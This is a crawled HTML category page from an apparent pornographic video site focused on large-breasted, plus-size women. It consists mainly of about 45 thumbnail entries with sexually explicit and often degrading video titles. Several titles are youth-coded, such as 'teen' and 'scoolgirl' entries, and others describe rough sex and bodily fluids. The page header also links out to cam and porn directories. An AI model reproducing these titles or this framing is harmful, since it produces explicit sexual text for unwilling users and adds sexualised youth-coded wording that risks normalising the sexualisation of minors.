

--- FILE ---
content_type: text/html
request_url: https://hotfatgirls.org/en/category/96469000/tits/popular/1/
body_size: 12171
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Fat Girls - Explore the wild world of Tits sex with Hot Fat Girls Tits! Discover your new fetish today!</title>
        <meta name="description" content="Enjoy Tits porn with curvy hot girls. Watch exciting HD scenes now at "Hot Fat Girls"! - Fat Black Girl In Bikini, Hot Chubby Girls Naked, Very Voluptuous Lip Plumper Review, Chubby Lesbian Orgies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/96469000/Tits/popular/1/" />
 
        <link rel="canonical" href="https://hotfatgirls.org/en/category/96469000/Tits/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=96469000;</script>
<script src="/js/UTYvGQDadGFNYv2PE.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Hot<span>Fat</span>Girls</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/bbw"><i class="la la-play"></i> BBW Sex Cams</a>
                    <a href="https://pornsites.love/category/bbw-porn-tube-sites/"><i class="la la-tags"></i> BBW Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Tits @ Hot Fat Girls</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/96469000/Tits/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1904760058628371897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a6f112e74e575b9" src="/thumbs/897/1904760058628371897_0.jpg" alt="Sexy bbw emo beauty has nice huge tits and a chubby wet vagina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy bbw emo beauty has nice huge tits and a chubby wet vagina</p>
                                <span><i class="la la-eye"></i> 8915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732974175804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97372163c" src="/thumbs/804/2705852732974175804_0.jpg" alt="Japanese delivery health girl blowjob1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese delivery health girl blowjob1</p>
                                <span><i class="la la-eye"></i> 4618</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639062184522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg" alt="bbw rough sex sapphire 38L" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> bbw rough sex sapphire 38L</p>
                                <span><i class="la la-eye"></i> 27628</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13745715699791545985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bec29799dd95c681" src="/thumbs/985/13745715699791545985_0.jpg" alt="Mystery Teen Giant Tits & Cunt Play" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mystery Teen Giant Tits & Cunt Play</p>
                                <span><i class="la la-eye"></i> 448</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733597572841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9989a5ee9" src="/thumbs/841/2705852733597572841_0.jpg" alt="Candid Boobs: White BBW Huge Boobs 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Boobs: White BBW Huge Boobs 1</p>
                                <span><i class="la la-eye"></i> 16059</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14207178773463548544/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c52a09d254c3c280" src="/thumbs/544/14207178773463548544_0.jpg" alt="Sexy Ebony BBW Decollector Has Interracial Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Ebony BBW Decollector Has Interracial Sex</p>
                                <span><i class="la la-eye"></i> 2560</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13455577522202637911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="babbd0773a9e7657" src="/thumbs/911/13455577522202637911_0.jpg" alt="Lady Josephines splendid saggy tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lady Josephines splendid saggy tits</p>
                                <span><i class="la la-eye"></i> 135</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733432709176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98ec6c038" src="/thumbs/176/2705852733432709176_0.jpg" alt="Hot Mom Fucking in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Mom Fucking in kitchen</p>
                                <span><i class="la la-eye"></i> 16953</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732388923401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9508fd809" src="/thumbs/401/2705852732388923401_0.jpg" alt="Fat scoolgirl 33" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat scoolgirl 33</p>
                                <span><i class="la la-eye"></i> 12386</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732932198560/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb970f190a0" src="/thumbs/560/2705852732932198560_0.jpg" alt="Wide Areolas - Chubby Asian" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wide Areolas - Chubby Asian</p>
                                <span><i class="la la-eye"></i> 2569</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16750563723736853727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e875f4f55ce12cdf" src="/thumbs/727/16750563723736853727_0.jpg" alt="Beautiful bbw girlfriend shows off her lovely huge tits while she" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful bbw girlfriend shows off her lovely huge tits while she</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732327429872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94ce586f0" src="/thumbs/872/2705852732327429872_0.jpg" alt="Granny shaking massive tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Granny shaking massive tits</p>
                                <span><i class="la la-eye"></i> 1369</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547513121086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b2d0593e" src="/thumbs/86/1426482547513121086_0.jpg" alt="Jav Idol Ai Uehara Fucks In Small Room Uncensored Action Shes Chubby Now Big Ass And Tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Idol Ai Uehara Fucks In Small Room Uncensored Action Shes Chubby Now Big Ass And Tits</p>
                                <span><i class="la la-eye"></i> 439</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731154192133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906f75705" src="/thumbs/133/2705852731154192133_0.jpg" alt="The winner of Miss Big Tits wet t-shirt 2019" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The winner of Miss Big Tits wet t-shirt 2019</p>
                                <span><i class="la la-eye"></i> 344</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16977635401935819184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb9cad725a7b11b0" src="/thumbs/184/16977635401935819184_0.jpg" alt="Fatty Fucking Missionary, Fingering Belly Button, Armpit Licking. Belly Play, Grab Chubby. Obese Girl Shakes Tummy. Female Wife Orgasm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty Fucking Missionary, Fingering Belly Button, Armpit Licking. Belly Play, Grab Chubby. Obese Girl Shakes Tummy. Female Wife Orgasm</p>
                                <span><i class="la la-eye"></i> 896</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17239166082680429757/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ef3dd23716211cbd" src="/thumbs/757/17239166082680429757_0.jpg" alt="Beautiful girlfriend latina CHUBBY has some nice huge tits and a juicy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful girlfriend latina CHUBBY has some nice huge tits and a juicy</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734918723505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e75987b1" src="/thumbs/505/2705852734918723505_0.jpg" alt="He cheats on wife with plump bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He cheats on wife with plump bitch</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6940002526674072636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="604fd7873eb8b43c" src="/thumbs/636/6940002526674072636_0.jpg" alt="I'm your Horny Big Tits Filipina Neighbor, Cum with me like you don't do with your wife :)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'm your Horny Big Tits Filipina Neighbor, Cum with me like you don't do with your wife :)</p>
                                <span><i class="la la-eye"></i> 415</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734131274328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b86a0258" src="/thumbs/328/2705852734131274328_0.jpg" alt="Chubby with huge tits fucked on the sofa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby with huge tits fucked on the sofa</p>
                                <span><i class="la la-eye"></i> 694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15515237792416109125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7513291a6ad9245" src="/thumbs/125/15515237792416109125_0.jpg" alt="Beautiful bbw girlfriend with nice huge tits shows you her wet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful bbw girlfriend with nice huge tits shows you her wet</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15969650227397913985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd9f98455f49ed81" src="/thumbs/985/15969650227397913985_0.jpg" alt="Hot fat girlfriend has lovely huge tits and a nice chubby butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot fat girlfriend has lovely huge tits and a nice chubby butt</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1893928215212575618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a4895ad61d5cb82" src="/thumbs/618/1893928215212575618_0.jpg" alt="Guy bangs plump girlfriend from behind on the kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy bangs plump girlfriend from behind on the kitchen</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4344144568947504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f6ef9f9e29330" src="/thumbs/504/4344144568947504_0.jpg" alt="Hot bbw babysitter gives a great footjob" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot bbw babysitter gives a great footjob</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894209267396/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75105fe16c4" src="/thumbs/396/1892856894209267396_0.jpg" alt="sharmota egypt bbw bigger than white tit and ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> sharmota egypt bbw bigger than white tit and ass</p>
                                <span><i class="la la-eye"></i> 6509</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16136594045964324403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dff0b2ca1a630e33" src="/thumbs/403/16136594045964324403_0.jpg" alt="Massive tits wife face fucked and messy facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massive tits wife face fucked and messy facial</p>
                                <span><i class="la la-eye"></i> 218</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15313849361817435084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d485b8dbbaf87bcc" src="/thumbs/84/15313849361817435084_0.jpg" alt="Buxomy huge belly plumper picks up him from street" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Buxomy huge belly plumper picks up him from street</p>
                                <span><i class="la la-eye"></i> 149</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6689747755616140915/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5cd6c223d2777e73" src="/thumbs/915/6689747755616140915_0.jpg" alt="Swineys Pro Am scene 166 Bunny De La Cruz Pounded by Swiney" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Swineys Pro Am scene 166 Bunny De La Cruz Pounded by Swiney</p>
                                <span><i class="la la-eye"></i> 192</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545600062268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25140c9633c" src="/thumbs/268/1426482545600062268_0.jpg" alt="Best Big BBW Ass Continue on MyPornox com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Best Big BBW Ass Continue on MyPornox com</p>
                                <span><i class="la la-eye"></i> 388</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735324298926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff861eae" src="/thumbs/926/2705852735324298926_0.jpg" alt="Sexy webcam BBW model with huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy webcam BBW model with huge tits</p>
                                <span><i class="la la-eye"></i> 603</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734418621545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c98a9469" src="/thumbs/545/2705852734418621545_0.jpg" alt="Hairy Cock Holster Maid Gets Her Big Tits Slapped Around" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy Cock Holster Maid Gets Her Big Tits Slapped Around</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13840451947977154102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c01329b7820a9e36" src="/thumbs/102/13840451947977154102_0.jpg" alt="Huge tits and belly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge tits and belly</p>
                                <span><i class="la la-eye"></i> 444</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735309092081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fe9e14f1" src="/thumbs/81/2705852735309092081_0.jpg" alt="Japanese Girl With Massive Tits (Part 1)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Girl With Massive Tits (Part 1)</p>
                                <span><i class="la la-eye"></i> 1385</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13764834564380795442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bf06841b69efa232" src="/thumbs/442/13764834564380795442_0.jpg" alt="Fatty big tit housewife fucked and cum on face, tits and belly 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty big tit housewife fucked and cum on face, tits and belly 1</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894240978725/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75107e1f725" src="/thumbs/725/1892856894240978725_0.jpg" alt="BBW Big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Big ass</p>
                                <span><i class="la la-eye"></i> 14147</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546532221877/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251785903b5" src="/thumbs/877/1426482546532221877_0.jpg" alt="The president fucks his redhead big fat beautiful secretary" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The president fucks his redhead big fat beautiful secretary</p>
                                <span><i class="la la-eye"></i> 989</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638437614641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107251c431" src="/thumbs/641/3824942638437614641_0.jpg" alt="Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net</p>
                                <span><i class="la la-eye"></i> 959</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5475215121518787332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bfbdf24e2f97b04" src="/thumbs/332/5475215121518787332_0.jpg" alt="Ebony with massive tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony with massive tits</p>
                                <span><i class="la la-eye"></i> 242</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546389649573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516fd988a5" src="/thumbs/573/1426482546389649573_0.jpg" alt="Curvy German babe showers with piss in a naughty gang bang" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy German babe showers with piss in a naughty gang bang</p>
                                <span><i class="la la-eye"></i> 146</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3363110115790906063/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2eac2ad4f03d62cf" src="/thumbs/63/3363110115790906063_0.jpg" alt="Most of the weight went right to her tits." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Most of the weight went right to her tits.</p>
                                <span><i class="la la-eye"></i> 497</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836814205144/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ead5a50d8" src="/thumbs/144/13554958836814205144_0.jpg" alt="Fat babe with HUMONGUS tits fucks like a champ!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat babe with HUMONGUS tits fucks like a champ!</p>
                                <span><i class="la la-eye"></i> 402</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732232621886/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9473edf3e" src="/thumbs/886/2705852732232621886_0.jpg" alt="Vacuum Suction on the tits: Both Udder Pumping" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Vacuum Suction on the tits: Both Udder Pumping</p>
                                <span><i class="la la-eye"></i> 922</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2200194708068521694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e88a96e0b1e56de" src="/thumbs/694/2200194708068521694_0.jpg" alt="COVERED IN OIL MASSIVE BOOBS BBW PEE PLAYING IN BATHROOM SPREADING ASS & TITS 0" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> COVERED IN OIL MASSIVE BOOBS BBW PEE PLAYING IN BATHROOM SPREADING ASS & TITS 0</p>
                                <span><i class="la la-eye"></i> 208</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733756194199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a20ebd97" src="/thumbs/199/2705852733756194199_0.jpg" alt="Jav Amateur Henada Fucks Uncensored Big Tits Chubby Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Amateur Henada Fucks Uncensored Big Tits Chubby Ass</p>
                                <span><i class="la la-eye"></i> 552</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733409294435/" class="trd">
                            <div class="pic rectangle-ratio">
